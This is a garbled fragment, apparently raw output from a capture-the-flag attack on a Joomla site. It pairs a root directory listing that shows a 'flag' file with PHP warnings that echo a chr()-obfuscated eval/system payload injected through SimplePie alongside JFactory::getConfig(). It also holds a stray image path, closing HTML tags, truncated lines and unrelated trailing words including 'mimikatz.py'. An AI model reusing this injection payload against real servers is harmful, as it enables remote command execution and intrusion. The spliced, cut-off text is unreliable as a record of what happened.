 </body>
</html>
total 84
drwxr-xr-x   1 root root 4096 Feb 23 16:37 .
drwxr-xr-x   1 root root 4096 Feb 23 16:37 ..
-rwxr-xr-x   1 root root    0 Feb 23 16:37 .dockerenv
drwxr-xr-x   1 root root 4096 Aug 24  2015 bin
drwxr-xr-x   2 root root 4096 May  4  2015 boot
drwxr-xr-x   5 root root  340 Feb 23 16:37 dev
-rw-r--r--   1 root root 3130 May 12  2019 entrypoint.sh
drwxr-xr-x   1 root root 4096 Feb 23 16:37 etc
-r--r--r--   1 root root   33 Feb 23 13:44 flag
drwxr-xr-x   2 root root 4096 May  4  2015 home
drwxr-xr-x   1 root root 4096 Aug 24  2015 lib
drwxr-xr-x   2 root root 4096 Aug 20  2015 lib64
-rw-r--r--   1 root root  958 May 12  2019 makedb.php
drwxr-xr-x   2 root root 4096 Aug 20  2015 media
drwxr-xr-x   2 root root 4096 Aug 20  2015 mnt
drwxr-xr-x   2 root root 4096 Aug 20  2015 opt
dr-xr-xr-x 181 root root    0 Feb 23 16:37 proc
drwx------   1 root root 4096 Feb 23 17:24 root
drwxr-xr-x   1 root root 4096 Aug 24  2015 run
drwxr-xr-x   2 root root 4096 Aug 20  2015 sbin
drwxr-xr-x   2 root root 4096 Aug 20  2015 srv
dr-xr-xr-x  13 root root    0 Feb 23 19:15 sys
drwxrwxrwt   1 root root 4096 Feb 24 06:16 tmp
drwxr-xr-x   1 root root 4096 Aug 24  2015 usr
drwxr-xr-x   1 root root 4096 Aug 24  2015 var
<br />
<b>Warning</b>:  assert(): Assertion &quot;eval(chr(115).chr(121).chr(115).chr(116).chr(101)
(45).chr(97).chr(108).chr(32).chr(47).chr(39).chr(41).chr(59));JFactory::getConfig();exit&qu
lepie.php</b> on line <b>1550</b><br />
<br />
<b>Warning</b>:  file_get_contents(eval(chr(115).chr(121).chr(115).chr(116).chr(101).chr(109
(97).chr(108).chr(32).chr(47).chr(39).chr(41).chr(59));JFactory::getConfig();exit): failed t
/html/libraries/simplepie/simplepie.php</b> on line <b>7857</b><br />
位置
计算机
root
mimikatz.py